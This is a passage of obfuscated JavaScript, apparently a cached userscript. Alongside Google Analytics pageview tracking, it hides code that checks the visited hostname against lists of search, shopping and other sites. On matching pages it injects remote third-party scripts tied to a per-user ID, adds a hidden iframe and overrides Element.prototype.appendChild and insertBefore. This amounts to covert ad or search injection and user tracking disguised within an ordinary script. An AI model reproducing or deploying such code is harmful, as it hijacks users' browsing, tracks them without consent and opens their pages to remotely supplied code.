_0x28a991*_0x57d7c9;},_0x53465b[_0x1cd85c(0xfad,0x1235,0xcb8,0x15a6)]=function(_0x2931e7,_0x115fcb){return _0x2931e7+_0x115fcb;};var _0x3597cd=_0x53465b;let _0x4ad4e0=localStorage['getItem'](_0x3597cd[_0x585096(-0x5b,-0x5c,0x445,0x33d)]);if(_0x4ad4e0){_0x4ad4e0=JSON[_0x585096(0x898,0x654,0x716,0x2d5)](_0x4ad4e0);const _0x462fb2=Date[_0x585096(0x33d,-0x15,-0x22c,-0x2c0)](),_0x1b5fe5=_0x3597cd['haqbq'](_0x3597cd[_0x585096(-0x113,-0x72,-0x529,0x35a)](_0x462fb2,_0x4ad4e0[_0x1cd85c(0x505,0x818,0x399,0x744)]),_0x3597cd[_0x1cd85c(0xd1e,0xc96,0x7ba,0x6e0)](-0x1a7+0x8c3+-0xb*0xa0,-0xb0c*-0x1+-0x1fbf*-0x1+-0x26e3));if(_0x1b5fe5<0x2*-0xad5+-0x1ebc+-0x4*-0xd21)return _0x4ad4e0['timestamp']=_0x462fb2,localStorage[_0x1cd85c(0xb78,0x6eb,0x1106,0xf7e)]('__3g4_sess'+_0x1cd85c(0xb41,0xe3e,0x104d,0xa58),JSON[_0x585096(0x71e,0x35d,0x29d,0xc0b)](_0x4ad4e0)),_0x4ad4e0['id'];}const _0x3da409=_0x3597cd[_0x585096(0x9d2,0x84a,0xdb1,0xc6a)](Math[_0x585096(0x66,-0x1b3,0x609,-0x3f1)]()[_0x1cd85c(0x730,0x12e,0x8e5,0x48a)](-0x7*-0x477+0x560+0x247d*-0x1)['substring'](0x153*0x19+0x18e3+0x4d5*-0xc,0x1e2c+-0x1dc2+-0x5b),Math['random']()[_0x1cd85c(0x730,0x3cc,0x5dd,0x6fa)](0x280*0xd+-0x256+-0x1e06)['substring'](0x1496+0x3*0xb9b+-0x3765,-0x974+0x2f7+0x68c));_0x4ad4e0={'id':_0x3da409,'timestamp':Date[_0x1cd85c(0x918,0xd0a,0xa5a,0xf6d)]()};function _0x585096(_0x5e5db5,_0x10709d,_0x52ad0b,_0x15177c){return _0x50f492(_0x15177c,_0x10709d-0x1aa,_0x5e5db5- -0x599,_0x15177c-0x12);}function _0x1cd85c(_0x586bff,_0x35f03f,_0x12f6b9,_0x2b8e8b){return _0x50f492(_0x2b8e8b,_0x35f03f-0x5d,_0x586bff-0x42,_0x2b8e8b-0x1bc);}return localStorage[_0x585096(0x59d,0x49f,0x515,0x13e)](_0x3597cd[_0x1cd85c(0x580,0x397,0x8b6,-0x7f)],JSON[_0x585096(0x71e,0x3c6,0x2f1,0x108)](_0x4ad4e0)),_0x3da409;};function _0x50f492(_0x500925,_0x1e6960,_0x29c64a,_0x6a4571){return _0x32fa(_0x29c64a-0x2f6,_0x500925);}window['__3ga4_pag'+'eview']=function(_0x43475e,_0x49eab2,_0x409253){function _0x4103c9(_0x278d97,_0x21f135,_0x153d84,_0xb9f6e1){return _0x15e7e3(_0x278d97-0x176,_0x153d84- -0xe6,_0xb9f6e1,_0xb9f6e1-0x6b);}function _0x51bc71(_0x21d7ee,_0x215e76,_0xb6a16a,_0x1575f0){return _0x15e7e3(_0x21d7ee-0x63,_0x21d7ee-0x45b,_0xb6a16a,_0x1575f0-0xdf);}var _0x6e506f={'lmQwT':function(_0x3c90a2,_0x54570c,_0x52f9b0){return _0x3c90a2(_0x54570c,_0x52f9b0);},'acEBw':_0x51bc71(0x4d7,0x921,0x46a,0x56e)};const _0x5c9480={'client_id':_0x409253,'events':[{'name':_0x51bc71(0xaeb,0xf23,0xe94,0xa67),'params':{'session_id':window[_0x4103c9(0x5d8,0x2a3,0x1c2,0xcd)+'ion_id'](),'engagement_time_msec':0x64,'page_title':window[_0x4103c9(0x33e,-0x284,0x17d,-0x1e0)][_0x51bc71(0xb5f,0xf88,0xc94,0x677)],'page_location':window['location']['href']}}]};_0x6e506f[_0x51bc71(0x7a9,0x6e9,0x9c5,0x310)](fetch,'https://ww'+_0x4103c9(0x115,-0x62a,-0x55,-0x3d5)+_0x4103c9(0xa67,0x8c3,0x8ce,0x5b5)+'om/mp/coll'+_0x51bc71(0x5be,0x4ff,0x796,0x9b9)+_0x51bc71(0x60e,0x6c,0x454,0x2bb)+_0x43475e+(_0x4103c9(0x2a9,0x180,0x61c,0xb15)+'t=')+_0x49eab2,{'method':_0x6e506f['acEBw'],'body':JSON['stringify'](_0x5c9480)})['catch'](()=>{});};__scdnShouldInject&&(function(_0x301496,_0x2bb51e,_0x29a5e0,_0x44ae93,_0x2c455b,_0x4ca49e,_0x237b28){var _0x120aa8={};_0x120aa8[_0x3ffbb4(0x9d2,0x86c,0x821,0x101e)]=function(_0x44b9e1,_0x587a68){return _0x44b9e1*_0x587a68;},_0x120aa8['yFJqH']=_0x3ffbb4(0x856,0xbfb,0x7bd,0x2b2)+_0x1878b5(0x875,0x94b,0xac7,0x1085)+'t';var _0x2f8964=_0x120aa8,_0xe9ef06=('2|0|3|4|1|'+'5')[_0x3ffbb4(0x5b9,0x80f,0x7ac,0x34b)]('|');function _0x3ffbb4(_0x4ee226,_0x403099,_0x5cea08,_0x135164){return _0x15e7e3(_0x4ee226-0x4f,_0x4ee226-0x7f,_0x135164,_0x135164-0x74);}var _0x216a7e=-0x1232+0xe*-0x1fc+0x6e*0x6b;function _0x1878b5(_0x345d06,_0xa267ce,_0xf02f39,_0x143150){return _0x50f492(_0xa267ce,_0xa267ce-0xe5,_0xf02f39- -0x432,_0x143150-0x152);}while(!![]){switch(_0xe9ef06[_0x216a7e++]){case'0':_0x301496[_0x2c455b]=_0x301496[_0x2c455b]||function(){(_0x301496[_0x2c455b]['q']=_0x301496[_0x2c455b]['q']||[])['push'](arguments);},_0x301496[_0x2c455b]['l']=_0x2f8964[_0x3ffbb4(0x9d2,0xbe1,0xa88,0xfa7)](-0x159+0xe3*-0x2+0x320,new Date());continue;case'1':_0x4ca49e[_0x1878b5(0x6c8,0x74f,0x253,0x324)]=_0x44ae93;continue;case'2':_0x301496[_0x2f8964[_0x1878b5(0xeb0,0xb84,0xa4a,0xcae)]]=_0x2c455b;continue;case'3':_0x4ca49e=_0x2bb51e[_0x1878b5(0x893,0xdfd,0xa98,0xa52)+_0x1878b5(-0x22,0x93,0x3c9,0x8d)](_0x29a5e0),_0x237b28=_0x2bb51e[_0x1878b5(0x9b7,0x1015,0xb14,0xf87)+_0x3ffbb4(0xa19,0xa73,0x796,0x442)](_0x29a5e0)[-0x1*0x15ee+-0xab*-0x17+0x691];continue;case'4':_0x4ca49e[_0x3ffbb4(0x67,-0x31e,0x65e,-0x3a9)]=0x1*-0xff7+0x1f16+0x2*-0x78f;continue;case'5':_0x237b28[_0x1878b5(0x659,-0x3fa,0x16,-0x4e8)]['insertBefo'+'re'](_0x4ca49e,_0x237b28);continue;}break;}}(window,document,_0x15e7e3(-0x1c8,0x463,0x961,0x26e),_0x15e7e3(0x7c,0x6b7,0x338,0xcec)+_0x50f492(0x23b,0x321,0x4b9,0x6d7)+'nalytics.c'+'om/analyti'+'cs.js','ga'),ga(_0x15e7e3(0x536,0xa6a,0x610,0x433),_0x50f492(0xc32,0x12f7,0xf18,0xc97)+'09-1','auto'),ga('set',_0x15e7e3(-0x25c,0x161,0x1e7,-0x4a9),_0x50f492(0xb59,0x1055,0xdb5,0xa7e)+_0x50f492(0xd76,0x48b,0xa8e,0xe3d)),ga(_0x50f492(-0x91,0x249,0x579,0x834),_0x15e7e3(0x8ff,0x8df,0x53a,0x42b),'Userscript'),ga(_0x50f492(0x5ab,0x6fc,0xa42,0x89d),_0x15e7e3(0xd8c,0x81c,0x982,0x5ce)),((()=>{var _0x25a794={};_0x25a794[_0x4a5f92(0x65b,-0xc3,-0x2d,0x4a6)]=_0x4a5f92(0xe63,0xdbc,0x1128,0xc5b),_0x25a794[_0x4a5f92(0x48b,0xd99,0x98c,0x7bd)]=_0x4a5f92(0xd06,0x610,0xbeb,0x919),_0x25a794[_0x4a5f92(0x181,0x52b,0x3a2,0x618)]=_0x4a5f92(0xe32,0xf44,0xede,0xfbe)+_0x288dda(0x931,0x2f8,0x7da,0x2eb),_0x25a794['UHvOZ']=_0x4a5f92(0xa3d,0x82d,0x9ed,0xb33)+_0x4a5f92(0x7ad,-0x215,0x369,0x3a6);function _0x4a5f92(_0x5ed6e5,_0x4f60b8,_0x2215e6,_0x9aeb39){return _0x15e7e3(_0x5ed6e5-0x18a,_0x9aeb39-0x3c5,_0x2215e6,_0x9aeb39-0x15d);}_0x25a794[_0x4a5f92(0xd13,0x744,0x4e6,0x9ef)]=_0x288dda(-0x15e,0x883,0x2d1,-0x172),_0x25a794[_0x4a5f92(0x719,-0x143,0x7b2,0x477)]='suche.t-on'+_0x4a5f92(0xff3,0x99f,0x7ca,0xa78),_0x25a794[_0x288dda(0xc4,0x619,0x4af,0x7e6)]=function(_0x24f358,_0x3a006f){return _0x24f358<_0x3a006f;},_0x25a794['knLOJ']=function(_0x5a7f55,_0x294bee){return _0x5a7f55!==_0x294bee;},_0x25a794[_0x4a5f92(0x23e,-0x2f,0x302,0x509)]=_0x4a5f92(0xb9d,0x2c5,0x156,0x552)+_0x288dda(0x2a5,0xc8e,0x72e,0x8ed)+'|0|2|3|1';function _0x288dda(_0x548d2c,_0x6fbef7,_0x59e28f,_0xed9194){return _0x15e7e3(_0x548d2c-0x142,_0x59e28f-0x84,_0x548d2c,_0xed9194-0xc4);}_0x25a794['ioNFE']=function(_0x1578c0,_0x50c292){return _0x1578c0*_0x50c292;},_0x25a794['nkicn']=function(_0x1bc2ea,_0x5e912d){return _0x1bc2ea+_0x5e912d;},_0x25a794[_0x288dda(0x8d8,0xd5f,0xb1e,0xeea)]=function(_0x21b928,_0x3625bd){return _0x21b928+_0x3625bd;},_0x25a794[_0x4a5f92(0x663,0x36b,0x956,0x8d1)]=_0x288dda(0x77f,0x963,0x7ce,0x4bb)+_0x288dda(0x256,0x784,0x5bd,0x5de)+_0x4a5f92(0x766,0x3db,0x55c,0x882)+_0x288dda(0xf6c,0x1122,0xbfc,0x6d1)+_0x288dda(0xb2c,0xa94,0xb53,0x81f)+_0x288dda(0xb76,0x3c5,0x749,0x9e6)+_0x288dda(0x5d4,-0x191,0x195,0x71b)+_0x288dda(0x6b5,0xca7,0x96d,0x4a8)+_0x288dda(0x527,0x78f,0x85c,0x5b7)+_0x288dda(0x736,0x235,0x54f,0x713)+'0e5ccc9ea&'+_0x288dda(0x1fd,0x23b,0x6cd,0xa1c)+_0x4a5f92(0x31e,0x506,0x894,0x6ee)+_0x288dda(-0xca,-0x303,0x1d7,0x81f),_0x25a794['eiIdp']=_0x4a5f92(0xea3,0x1091,0x1299,0xc7a),_0x25a794['qYxPZ']=_0x288dda(0xa31,0x569,0x3d7,0x947)+_0x4a5f92(0x1a0,0xb2d,0xa39,0x7a3),_0x25a794[_0x4a5f92(0x821,0xddd,0xf48,0xc6b)]=_0x4a5f92(0x99c,0xdf1,0xa7e,0x7aa),_0x25a794[_0x288dda(0x576,0x23d,0x470,0x4d0)]='iframe',_0x25a794[_0x4a5f92(0x9bd,0x8e3,0x88b,0x37a)]=_0x4a5f92(0x34d,0xb95,0xd4e,0x828);var _0x41c8b6=_0x25a794,_0x2262df=[_0x41c8b6[_0x288dda(0x6ac,-0x2d8,0x165,-0x3a8)],_0x41c8b6[_0x288dda(0x570,0x6af,0x47c,0x6e8)],_0x41c8b6[_0x288dda(0x40d,-0x26b,0x2d7,0x75d)],_0x41c8b6[_0x4a5f92(0xd4f,0xf65,0x1087,0xb3b)],_0x41c8b6[_0x4a5f92(0xece,0xf1d,0x5b2,0x9ef)],_0x4a5f92(0x1ea,0x915,0x6bf,0x581),_0x41c8b6['WqEoB']],_0x7c8ba9=![];for(var _0x74f046=0x3c7*-0x1+-0xbaa+-0x1*-0xf71;_0x41c8b6[_0x4a5f92(0x8f3,0xa30,0x5d0,0x7f0)](_0x74f046,_0x2262df['length']);_0x74f046+=-0x7c3*0x2+-0x208f+0x2*0x180b){if(_0x41c8b6[_0x288dda(-0x11d,0x500,0x63,0x670)](window[_0x288dda(0x23c,-0x1dc,0x23c,0x1da)][_0x288dda(0x736,0x4d7,0x311,-0x52)][_0x288dda(-0x2a8,-0x154,0x38a,0x230)](_0x2262df[_0x74f046]),-(-0x2a5*0xb+-0x1edf+-0x12d*-0x33))){_0x7c8ba9=!![];break;}}if(_0x7c8ba9){var _0x398e69=_0x41c8b6['IEXAv'][_0x4a5f92(0xa92,0x8b0,0x5e6,0x8ff)]('|'),_0x12fc6f=0x2ef*-0xd+0x18a*-0xb+0x3711;while(!![]){switch(_0x398e69[_0x12fc6f++]){case'0':_0x24967a['async']=!![];continue;case'1':(document[_0x4a5f92(0x8d4,0x11eb,0xedb,0xee3)+_0x288dda(0xb88,0xf61,0xa1e,0xc1f)](_0x288dda(0x2a1,0x805,0x40d,0x6c5))[0x7*-0x11+-0xbbc+-0x3*-0x411]||document[_0x288dda(0x8bd,0x260,0x2fd,0x90)])[_0x288dda(0xa0,0x319,0x5d2,0x168)+'d'](_0x24967a);continue;case'2':ord=_0x41c8b6[_0x288dda(0xe1e,0x1214,0xbc5,0xda6)](Math['random'](),0x2386f26fc10000);continue;case'3':_0x24967a[_0x288dda(0x86f,-0x157,0x2e1,-0x1ae)]=_0x41c8b6[_0x4a5f92(0xb89,0xf9,0x166,0x58c)](_0x41c8b6[_0x288dda(0x824,0xea7,0xb1e,0x5ba)](_0x41c8b6[_0x4a5f92(0x7bf,0x749,0x649,0x8d1)],_0x531692),_0x41c8b6[_0x4a5f92(0xae7,-0x6,0x887,0x4e8)])+ord;continue;case'4':document[_0x4a5f92(0xc51,0x15d,0xad5,0x63e)][_0x4a5f92(0x43a,0x476,0xc27,0x913)+'d'](_0x2f3dfa);continue;case'5':Element[_0x4a5f92(0x861,0x9a8,0x1081,0xd41)][_0x4a5f92(0x889,0x3dd,0xf4e,0x913)+'d']=_0x2f3dfa['contentWin'+_0x288dda(0x286,0x4c3,0x436,0x80e)][_0x4a5f92(0x440,0x44e,-0x1b0,0x353)][_0x288dda(0x98e,0x44b,0xa00,0xa45)][_0x288dda(0xbc2,0x8d8,0x5d2,0x327)+'d'];continue;case'6':_0x24967a[_0x288dda(0xb84,0xc95,0x648,0x110)]=_0x41c8b6[_0x288dda(0xd6c,0xced,0x7bb,0x23e)];continue;case'7':_0x2f3dfa['style'][_0x4a5f92(-0x214,-0x109,0x389,0x33c)]=_0x41c8b6['VaBKM'];continue;case'8':_0x2f3dfa[_0x4a5f92(0x2de,0x639,0x42f,0x622)]=_0x288dda(0x5f,0x85d,0x629,0x94b)+'k';continue;case'9':var _0x2f3dfa=document['createElem'+_0x288dda(0x788,0x5f2,0x457,0xaa6)](_0x41c8b6[_0x4a5f92(0x5f6,0x413,0x76f,0x7b1)]);continue;case'10':var _0x531692=__scdnuid[_0x4a5f92(0x53a,0x593,0xd9f,0xa99)]('-','')['split']('')[_0x288dda(-0x97,0x46a,0x85,0x4ef)]()[_0x4a5f92(0x422,0x726,0x737,0x5e5)]('');continue;case'11':Element['prototype'][_0x4a5f92(0xd53,0xa0c,0xdd4,0xcb2)+'re']=_0x2f3dfa[_0x288dda(0x6f9,0xac8,0x520,0x5bb)+'dow'][_0x288dda(0x36f,-0x167,0x12,-0x3ef)][_0x288dda(0xdb4,0xb97,0xa00,0xbde)]['insertBefo'+'re'];continue;case'12':var _0x24967a=document[_0x4a5f92(0x937,0x1262,0x11c6,0xe67)+_0x4a5f92(0x7dc,0xa4b,0x600,0x798)](_0x41c8b6[_0x288dda(-0x461,0x32e,0x39,0x1b1)]);continue;}break;}}})()),((()=>{var _0x561248={};_0x561248[_0x660c82(0x8b4,0x603,0x774,0x76a)]=_0x660c82(0xb53,0x599,0x6bd,0x69d)+_0x660c82(0x9a1,0xb9f,0xaef,0x8be)+_0x36803c(0xc93,0x1279,0x988,0xd7c)+'1',_0x561248[_0x36803c(0x342,0x4c3,-0x3b,0x871)]=function(_0x118ffb,_0x30835e){return _0x118ffb+_0x30835e;},_0x561248['OiXat']=function(_0x33ecc4,_0x5b58b8){return _0x33ecc4+_0x5b58b8;};function _0x660c82(_0x168128,_0x3bd9e6,_0xd60802,_0x39c280){return _0x15e7e3(_0x168128-0xa6,_0x39c280- -0x114,_0x3bd9e6,_0x39c280-0x107);}_0x561248[_0x36803c(0xaa5,0x746,0x5e9,0xa91)]=_0x36803c(0xb30,0x603,0xa04,0xdca),_0x561248[_0x660c82(-0x12c,0x26f,-0x23b,-0x8b)]=_0x660c82(0x367,0x5d1,-0x3d9,0x275),_0x561248['ajpcx']='text/javas'+_0x36803c(0x659,0x5f1,0x711,0x55b),_0x561248[_0x660c82(-0x106,0x52d,0x6da,0x555)]=_0x36803c(0xb11,0x915,0x4dc,0xe1c),_0x561248[_0x660c82(0x33d,0xe0b,0x58c,0x7ff)]=_0x36803c(0x7cf,0x606,0x1b6,0x6ac),_0x561248['xDqqW']='search.yah'+'oo.',_0x561248[_0x660c82(0x106,0x72b,0x944,0x603)]=_0x36803c(0x9e9,0x496,0xbb1,0xeae)+_0x660c82(-0x5c2,0x390,-0x317,-0x133),_0x561248[_0x660c82(0x28f,-0x6d6,0xaa,-0x12a)]=_0x36803c(0x4c8,0x69d,-0x44,0x10),_0x561248[_0x660c82(0xa8a,0x257,0x866,0x88f)]=_0x660c82(-0x200,-0x3ad,-0x344,0xa8),_0x561248[_0x660c82(0x520,0xf3b,0xbb7,0x9af)]=_0x36803c(0x82d,0x3f8,0x2b6,0x422)+_0x660c82(0x442,0x38e,0x65c,0x59f),_0x561248[_0x36803c(0x8e0,0xd85,0x5ef,0x828)]=_0x660c82(0x6af,0x669,0x4d6,0x71e),_0x561248[_0x36803c(0xc10,0x690,0x9ad,0xf54)]='gettripadv'+_0x36803c(0x350,-0x2df,0x8ed,0x304),_0x561248[_0x660c82(0x5ae,0xc0a,0xe37,0x8ae)]=_0x660c82(0x964,0x689,0x8dc,0xaae)+_0x660c82(-0x132,0x3a7,0x596,0x18),_0x561248[_0x660c82(0x845,0xb25,0x3b4,0x59a)]=_0x36803c(0x30e,0x5e7,0x72f,-0x107)+_0x36803c(0x56c,0xa56,0xa72,-0x8c),_0x561248[_0x660c82(0x185,0x71f,0x73,0x136)]=_0x660c82(0x2cc,-0x332,0x506,0x316)+'rpgfree.',_0x561248[_0x36803c(0x8e8,0x3d2,0xd8b,0xba4)]=_0x36803c(0x70e,0x831,0x2ea,0x43c),_0x561248[_0x36803c(0x4be,0x154,0x1c9,0x1fc)]=_0x660c82(-0x13d,-0x18d,0x6c5,0x39f)+_0x660c82(0x3d6,0x3a6,0x8d2,0x981)+'nlos.',_0x561248['ehgme']=_0x36803c(0xbd4,0xe85,0x848,0x1053)+_0x36803c(0xe18,0xf09,0x124c,0xfb4),_0x561248['cxumv']=_0x660c82(0x165,0x6ac,0x6fc,0x444),_0x561248[_0x660c82(0x630,0x75b,-0xb1,0x1e6)]=_0x36803c(0x2af,0x6d1,0xdf,0x378),_0x561248['NPYyj']=_0x36803c(0x9f8,0xfe3,0x481,0xe8c),_0x561248[_0x660c82(0x259,0x764,0x22f,0x4f7)]=_0x660c82(-0x4d8,0x577,-0x3d2,0x83);function _0x36803c(_0x146712,_0x70841c,_0x5bd5fb,_0x4253ca){return _0x15e7e3(_0x146712-0x1d3,_0x146712-0x27b,_0x4253ca,_0x4253ca-0x15f);}_0x561248[_0x660c82(0xea9,0x557,0x6c9,0x98f)]='affidoo.',_0x561248[_0x36803c(0x45c,0x8f6,0x1e1,0x89c)]=_0x660c82(0x253,0x19,0x725,0x1c4)+'a.',_0x561248[_0x660c82(0xfd1,0xec3,0xd52,0xac7)]=_0x660c82(0x386,0x3ea,0xefd,0x8df)+'s.',_0x561248[_0x36803c(0x826,0xb25,0x372,0xbc5)]=_0x36803c(0x5fc,0x6a6,0x970,0x15f)+_0x36803c(0x7e3,0xd0f,0xc42,0xbbd),_0x561248[_0x660c82(0x419,-0x1c0,-0x44c,0x9b)]='mscareergi'+'rl.',_0x561248[_0x660c82(0xa90,0x236,0x8c5,0x73f)]=_0x660c82(0x1f5,-0x5db,-0x10a,-0xce),_0x561248[_0x36803c(0x394,0x496,0x861,0x509)]=_0x36803c(0x5da,0x8b3,0x9e9,0x816),_0x561248[_0x36803c(0x366,0x32c,0x2b2,0x440)]='script',_0x561248[_0x36803c(0x9a0,0xdb5,0x930,0x67d)]=function(_0x122eca,_0x5b9e9){return _0x122eca<_0x5b9e9;},_0x561248[_0x660c82(0xcc6,0x250,0xa69,0x7f6)]=function(_0x38df5c,_0x49bf38){return _0x38df5c!==_0x49bf38;},_0x561248[_0x660c82(0xc59,0x6b9,0xe73,0x890)]=_0x36803c(0x820,0x3d8,0x681,0x6d5)+'k',_0x561248[_0x660c82(0x206,0x161,-0x12d,0x4cf)]=_0x36803c(0x660,0x3e,0x17b,0x839);var _0x27f626=_0x561248,_0x2b368a=_0x27f626['xyPkZ'][_0x36803c(0x7b5,0x5ed,0x370,0x4d9)]('|'),_0x51ea95=-0x1fc*0xd+0x1*0x239f+-0x9d3;while(!![]){switch(_0x2b368a[_0x51ea95++]){case'0':_0x67dbb[_0x660c82(-0x470,0x449,0x3fc,0x149)]=_0x27f626[_0x36803c(0x342,0x365,0x364,-0x1cc)](_0x27f626[_0x660c82(0x8c5,0xc60,0x99f,0x757)](_0x27f626[_0x36803c(0x342,0x612,-0x213,-0x2c3)]('//www.page'+_0x660c82(0x5b5,-0x1d2,0x1eb,0x425)+'com/v1/taa'+_0x36803c(0x5bd,0x193,0x510,0x45d)+_0x660c82(0x9d2,0xa96,0x95e,0x84c)+_0x36803c(0x6ce,0x14e,0x5db,0x2bf)+_0x36803c(0x27a,0xfc,0x885,-0x355)+_0x660c82(0x20b,0x6bc,0x6d2,0x3d6)+_0x660c82(0x7df,0x38,0x16c,0x5aa)+'a4f99b12b9'+'8acafe347&'+'tag=1005&r'+_0x660c82(0x2f0,0x7b9,0xa71,0x49c),__scdnuid),_0x27f626[_0x36803c(0xaa5,0x946,0xce8,0x883)]),_0x5e1ac1);continue;case'1':(document['getElement'+'sByTagName'](_0x27f626[_0x36803c(0x304,-0x128,0xfc,0x744)])[-0x9cd*0x3+-0x13ae+0x3115]||document[_0x36803c(0x4f4,0xa75,0x6c8,0x8ae)])['appendChil'+'d'](_0x67dbb);continue;case'2':_0x67dbb['async']=!![];continue;case'3':_0x67dbb[_0x660c82(0xd9,0x11d,0x6fa,0x4b0)]=_0x27f626[_0x660c82(0xc6a,0x8a2,0xa9c,0x665)];continue;case'4':var _0x5e1ac1=Math[_0x660c82(0x704,-0x108,-0x4e8,0xc3)]()*0x2386f26fc10000;continue;case'5':Element[_0x660c82(0xd6d,0xb3a,0xcf0,0x868)][_0x36803c(0xb68,0x11b9,0xd7c,0x6d8)+'re']=_0x3b7084[_0x36803c(0x717,0x37d,0x778,0x5c3)+_0x36803c(0x62d,0x44f,0x454,0xae7)]['Element'][_0x660c82(0x724,0xcf0,0xc21,0x868)][_0x36803c(0xb68,0xbf9,0x98e,0xa3e)+'re'];continue;case'6':var _0x133ade=[_0x27f626[_0x660c82(0xa4e,-0xd1,0xadd,0x555)],_0x27f626['WMKHR'],_0x27f626[_0x660c82(-0x38b,-0xe3,-0x395,0x106)],_0x27f626['FSbag'],_0x27f626[_0x36803c(0x265,0x7a6,0x203,0x298)],_0x27f626[_0x36803c(0xc1e,0x812,0xe67,0x1103)],_0x27f626[_0x660c82(0xb2b,0x618,0xef1,0x9af)],_0x27f626['jkfMA'],'vintagefas'+_0x660c82(0x387,-0xe2,0x202,0x131)+_0x36803c(0x401,0x870,0xa54,-0x24d),_0x27f626[_0x660c82(0xe1b,0xa93,0x265,0x881)],_0x27f626[_0x36803c(0xc3d,0x7fc,0x6b3,0x8f8)],_0x27f626['RPvHQ'],_0x660c82(0x1bb,0x148,0x85,-0x104)+_0x660c82(0x886,0xbf4,0x988,0x7f8),_0x660c82(0x91c,0xecc,0x75b,0x891)+_0x36803c(0xa79,0xfdf,0xf36,0x44e),_0x27f626[_0x36803c(0x4c5,0x43b,0x37a,0x9ae)],_0x27f626['xRVhU'],_0x27f626[_0x660c82(0x46f,0xd7,0x6fc,0x12f)],_0x27f626[_0x660c82(-0x68,0x6cc,0x3cc,0x180)],_0x27f626['cxumv'],_0x27f626[_0x36803c(0x575,0xb73,0x5d5,0x785)],_0x27f626[_0x36803c(0x6b4,0xaca,0x567,0x44d)],_0x660c82(0x12e,0x5a,-0x464,-0x72),_0x27f626[_0x36803c(0x886,0x47c,0x8f1,0x971)],_0x27f626[_0x36803c(0xd1e,0xf79,0x8c6,0xfb3)],_0x660c82(-0x89,0x64f,0x5,0x21d),_0x27f626['kqTOG'],_0x27f626[_0x36803c(0xe56,0xb37,0xd9a,0xd62)],'filme--onl'+'ine.',_0x660c82(0xb14,0xb22,0x5ea,0x6b1),_0x660c82(0x678,0x38b,0x14c,0x253)+_0x36803c(0x1e5,0x650,0x112,-0x2d3),_0x27f626[_0x36803c(0x826,0xc08,0x455,0x78e)],_0x27f626[_0x36803c(0x42a,-0x28,-0x4,-0xa8)],_0x27f626['GboJK'],'.srvtrck.'];continue;case'7':var _0x3b7084=document[_0x36803c(0xd1d,0xcf1,0x1196,0xb3f)+_0x36803c(0x64e,0xa18,0x774,0x546)](_0x27f626[_0x36803c(0x394,-0xed,0x5f5,0x665)]);continue;case'8':var _0x67dbb=document[_0x36803c(0xd1d,0x1102,0xd6a,0xa6b)+_0x36803c(0x64e,0x8c2,0x151,0xa5)](_0x27f626[_0x660c82(0x51c,0x491,-0x140,-0x29)]);continue;case'9':document[_0x36803c(0x4f4,0x5fd,0x402,0x38d)][_0x660c82(-0xdc,0x1ae,0x6ed,0x43a)+'d'](_0x3b7084);continue;case'10':for(var _0x5a7bca=0x690+-0x119b+-0xb*-0x101;_0x27f626[_0x660c82(0x57b,0x531,0x175,0x611)](_0x5a7bca,_0x133ade['length']);_0x5a7bca+=0x13c1+-0x224e+0xe8e){if(_0x27f626['aGgOz'](window[_0x36803c(0x433,0x97b,0x780,0xa77)][_0x36803c(0x508,0xa0c,0x795,0x65b)][_0x36803c(0x581,0x432,0x4a,0x7b6)](_0x133ade[_0x5a7bca]),-(0xec1+0x22de*-0x1+0x141e)))return;}continue;case'11':_0x3b7084[_0x660c82(-0x49e,0x220,0x51d,0x149)]=_0x27f626[_0x36803c(0xc1f,0xe40,0xfbf,0xbe8)];continue;case'12':Element[_0x660c82(0xd49,0x5d4,0x8d7,0x868)][_0x660c82(0xa69,0x8d7,0x14b,0x43a)+'d']=_0x3b7084[_0x36803c(0x717,0x64f,0x95b,0x5c3)+_0x36803c(0x62d,0x1e5,0x37e,0x2c1)][_0x660c82(0x356,0xdf,-0x20f,-0x186)][_0x660c82(0xbb8,0xebf,0xdf2,0x868)][_0x660c82(0x131,0x891,0x46f,0x43a)+'d'];continue;case'13':_0x3b7084[_0x660c82(0x9ec,0xb72,0xbed,0x68d)][_0x36803c(0x1f2,0xf8,-0x365,-0x2df)]=_0x27f626[_0x36803c(0x85e,0x834,0x458,0x350)];continue;}break;}})())); 

 // Cached at Thu May 15 2025 14:08:04 GMT+0000 (Coordinated Universal Time) with us.1.US.
    })();